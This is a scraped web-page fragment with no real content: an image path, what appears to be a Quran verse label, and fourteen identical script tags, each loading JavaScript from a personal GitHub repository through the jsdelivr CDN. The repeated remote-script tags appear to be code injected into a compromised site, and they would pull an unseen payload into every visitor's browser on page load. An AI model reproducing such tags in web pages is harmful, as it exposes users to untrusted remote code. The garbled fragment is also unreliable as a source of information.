 ( - Az-Zumar-466)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 